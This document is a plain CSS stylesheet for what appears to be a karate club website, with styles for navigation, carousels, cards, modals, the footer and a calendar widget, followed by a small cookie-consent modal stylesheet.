.main-navbar .navbar-text {font-size:2.25rem;font-weight: 700;text-transform: uppercase}

.main-navbar .container::before {position:absolute;bottom:-1rem;left:-1rem;display:inline-block;vertical-align: .255em;content: "";border-top: .5rem solid ;border-right: .5rem solid;border-bottom: .5rem solid transparent;border-left: .5rem solid transparent;color:black}
.main-navbar .container::after {position:absolute;bottom:-1rem;right:-1rem;display:inline-block;vertical-align: .255em;content: "";border-top: .5rem solid ;border-right: .5rem solid transparent;border-bottom: .5rem solid transparent;border-left: .5rem solid;color:black}

@media (min-width:992px) {
    .main-navbar .navbar-brand {height:130px}
    .main-navbar .navbar-nav .nav-link {padding-top:0;padding-bottom:0;height:130px;line-height:130px;}
}

@media (max-width:400px) {
    .main-navbar .navbar-text {margin-right:0!important;font-size:1.15rem!important;}
}

@media (max-width:575.98px) {
    .main-navbar .navbar-text {font-size:1.5rem}
}


/* Main navbar Dropdown & Mega */
.dropdown-menu {border-radius:0;margin:0;border-color: white}
.mega-menu .dropdown-menu {width:100%;}
.dropdown-header {text-transform: uppercase}
.dropdown-menu a {color:#42216F}
.dropdown-menu a:hover {color:black}
.dropdown-item.active, a.dropdown-item:focus, a.dropdown-item:active {background-color: #42216F;color:white}
.dropdown-item.active:hover, .dropdown-item.active:active, .dropdown-item.active:focus {color:white}
.main-navbar .navbar-nav .nav-link.dropdown-toggle, .main-navbar .navbar-nav .dropdown .nav-link {padding-right:1.5rem}
.dropdown-toggle::after {position: absolute;top:50%;right:0.55rem;}
.collapse.show .dropdown-toggle::after {top:1.5rem; right: 1.5rem}
.mega-menu.show .dropdown-toggle::after {top:1.5rem; right: 1.5rem}

@media (min-width:992px) {
    .mega-menu .dropdown-menu {width:650px;}
    .mega-menu.show .dropdown-toggle::after {top:50%; right: 0.55rem}
}

/* Breadcrumb navbar */
.bc-navbar {padding-top:0;padding-bottom: 0}
.bc-navbar .container {padding-left:0.5rem;padding-right:0.5rem}
.breadcrumb {padding:0;background-color: transparent;font-size:0.9rem;text-transform: uppercase;}
.breadcrumb-item + .breadcrumb-item::before {color:#aaa}
.breadcrumb-item.active {color:white}
.bc-navbar .navbar-text {font-size:0.9rem;color:rgba(255,255,255,0.4)}


@media (max-width:575.98px) {
    .bc-navbar .container {height:1rem}
    .bc-navbar .container * {display: none}
}

@media (min-width:992px) {
    .bc-navbar .container {padding-left:1rem;padding-right:1rem}
}

/* Nav tabs */
.nav-tabs .nav-link {border-radius:0;}
.bg-dark .nav-tabs .nav-link {color:#aaa;border:0}
.bg-dark .nav-tabs .nav-link:hover {color:white}
.bg-dark .nav-tabs .nav-link.active {background-color: #42216F;color:white}
.card .nav-tabs .nav-link {text-transform: uppercase}
.bg-dark .tab-pane {color:#aaa}
.video-container {position: relative;padding-top:56.25%;}
.video-container iframe {position: absolute;top:0;left:0;right:0;bottom:0;height:100%;}
.tab-content h5 small {display: block}
.bg-dark .tab-content a {color: white}
.bg-dark .tab-content a:hover {color:#aaa}

/*--- Content
------------------------------------------*/
.container.main {padding-top:1rem;background-color: white}

/* Sponsor widget */
.banner-widget {text-align: center}

/* Blockquote widget */
.blockquote-widget {margin-bottom:3rem}
.blockquote {padding:1.5rem 1.5rem 1.5rem 2rem;margin-left:1.5rem;border-left:3px solid rgba(0,0,0,0.125)}
footer.blockquote-footer {background-color: transparent}

/* Page elements */
.content-wrap h1 {margin-bottom:2rem}
.content-wrap .lead {margin-bottom:1.5rem;font-weight: 700}
.content-wrap p a {text-decoration: underline}

/* Post elements */
.post-single h1 small {display: block;font-size:50%}
.post-single figure {padding:0.25rem;border:1px solid rgba(0,0,0,0.125)}
.post-single img {max-width: 100%;height:auto;}

/*--- Carousels
------------------------------------------*/
#utekarateIndexCarousel {margin-bottom:2rem;padding:.25rem; border:1px solid #e5e5e5}
.carousel-caption {padding-left:1rem;padding-right:1rem;background-color: rgba(66,33,111,1);position:relative;left:0;right:0;bottom:0}
.carousel-caption h5 {padding-bottom:0.5rem;border-bottom:1px solid #858585}
.carousel-caption small {display:block;font-size:60%}
.carousel-control-next, .carousel-control-prev {display: none}

@media (max-width:575.98px){
    .blockquote-widget {margin-bottom:1.5rem}
    .blockquote {margin-left:1rem;padding:1rem}
    .blockquote p {font-size:.9rem}

    #utekarateIndexCarousel {margin-bottom:1.5rem}
    .carousel-caption {position:relative;left:0;bottom:0; }
    .carousel-caption h5 {padding-left:0.75rem;padding-right:0.75rem}
    .carousel-caption p {font-size:0.8rem;padding-left:0.5rem;padding-right:0.5rem;}
}

/*--- Cards
------------------------------------------*/
.card {border-radius:0}
.card h3 small {display:block;font-size:50%}
.newslist .card, .search-results-list .card {border:0}
.newslist .card-body {padding-top:0}
.card.picture-card {padding:1rem;background-color:#f2f2f2;border:0}
.card.picture-card  .card-footer {margin:0 -1rem -1rem -1rem}
.button-card {text-align: center;font-weight: 700;font-size:1.5rem}
.card-header, .card-header:first-child {border-radius:0}
.bg-dark .card-header {border:0}
.thumb-container {display:flex;}
.thumb-container a {margin:0.5rem}
.card .img-thumbnail {border-radius:0;}
.card.rss-card .card-header {display: flex;align-items: center}
.card.rss-card .card-header p {font-size:1.25rem;margin:0 0 0 1rem;text-transform: uppercase;line-height: 1.1}
.card.rss-card .list-group-item {padding:0.25rem 0;font-size:0.9rem;border:0}
.card.calendar-card .list-group-item {padding:0.25rem 0;font-size:0.9rem;border:0}
.card.actualnews-card .list-group-item {padding:0.25rem 0;font-size:0.9rem;border:0}
.card.rss-card a {color:#fe0000}
.card.rss-card a:hover {color:#222;text-decoration: none}
.fb-plugin-card {text-align: center}
.ute-fb-wrap {display: inline-block;width: auto;margin:auto;}

.gallerylist .card img {border-radius: 0}
.gallerylist .card {/*height: 100%*/}
.gallerylist div.col-md-4 { margin-top:15px;margin-bottom:15px}


.bg-ute-dark {background-color: #42216F;color:white}
.border-ute-dark {border-color: #42216F}

/*--- Modals
------------------------------------------*/
.modal-dialog{padding: 0 15px;color:white}
.modal-header {position:relative;padding:1rem 4rem;border:0}
.modal-header h5 {font-size:1.75rem}
.modal-header .close {position: absolute;top:-2px;right:55px;padding:0 0.5rem 0.5rem 0.5rem;background-color:#42216F;color:white;opacity:1}
.modal-header .close span {opacity:1}
.modal-header .close:hover span, .modal-header .close:hover {opacity:1!important;}
.modal-content {background-color:black;border-radius:0;font-size:0.75rem}
.modal-body {padding:0 4rem 4rem 4rem}
.modal-body h5 {font-size:0.75rem}
.modal-body .container-fluid {padding:0}


/*--- Buttons
------------------------------------------*/
.btn {border-radius: 0}

/*--- Text colors
------------------------------------------*/
.text-primary {color:#42216F !important;}

/*--- Form elements
------------------------------------------*/
.form-control {font-size:.9rem;border-radius:0;border-color:transparent;background-color: rgba(0,0,0,0.2);color:white;}
.form-control:focus {color:white;background-color:rgba(0,0,0,0.4);box-shadow: none;border-color:transparent}

/*--- Pagination
------------------------------------------*/
.page-link {color:#42216F}
.page-item.active .page-link {background-color: #42216F;border-color: #42216F;}
.page-link:hover {color:#42216F}


/*--- Footer
------------------------------------------*/
footer {background-color:#141414;color:#aaa}
footer a {color:#7D6090}
footer a:hover {color:#B293C6}
footer .nav-link {padding-top:0.15rem;padding-bottom:0.15rem;font-size:0.9rem}
.footer-widgets-wrap .widget {padding-bottom:1.5rem}

@media (max-width:991px) {
    footer {font-size: 0.8em;}

}


/* Sponsor widget */
.sponsors-wrap {padding-top:1.5rem;padding-bottom:1.5rem;background-color: white}
.sponsors-wrap .list-group-item {border:0;color:#222;padding:.5rem}
.sponsors-wrap ul .list-group-item:first-child {font-size:1.25rem;font-weight:700}


@media (max-width:767.98px) {
    .list-group {flex-wrap: wrap}
    .list-group .list-group-item:first-child {flex-basis:100%!important;text-align:center}
    .sponsors-wrap .list-group-item {flex-basis:25% !important;max-width: 25%}
}
@media (max-width:575.98px) {
    /*.list-group {flex-direction: column}*/
    .sponsors-wrap .list-group-item {max-width: none}
    .sponsors-wrap .list-group-item img {max-width: 100%}
}

@media (min-width:768px) and (max-width:991.98px) {
    .sponsors-wrap .list-group-item img {max-width: 80%;}
}


/*--- FullCalendar
------------------------------------------*/
.fc .fc-toolbar button {border-radius:0; background-color: #6c757d;border-color:#6c757d;color:white;text-shadow: none;background-image: none}
.fc .fc-toolbar button:hover {background-color: #5a6268;border-color:#5a6268}
td.fc-head-container {border-color:#42216F}
.fc-row.fc-widget-header {background-color: #42216F;}
.fc-row.fc-widget-header th {padding:0.75rem 0.25rem;color: white;border-color:#42216F}
.fc-unthemed td.fc-today {background-color:#B293C6}
.fc-day-number {color:#42216F !important;}
.fc-event {background-color: #42216F;border-color:#42216F;color:rgba(255,255,255,0.4);border-radius:0;padding:0.25rem 0;}
.fc-title {color:white}
.fc-time {color:rgba(255,255,255,0.4)}
.fc-unthemed .fc-popover .fc-header {background-color:#B293C6}

--- FILE ---
content_type: text/css
request_url: https://www.utekarate.hu/css/cookieconsent-modal.css
body_size: 91
content:
#cookie_more_modal{
	position: fixed;
	color: #000000;
}
.reveal-modal-bg{
    position: fixed;
}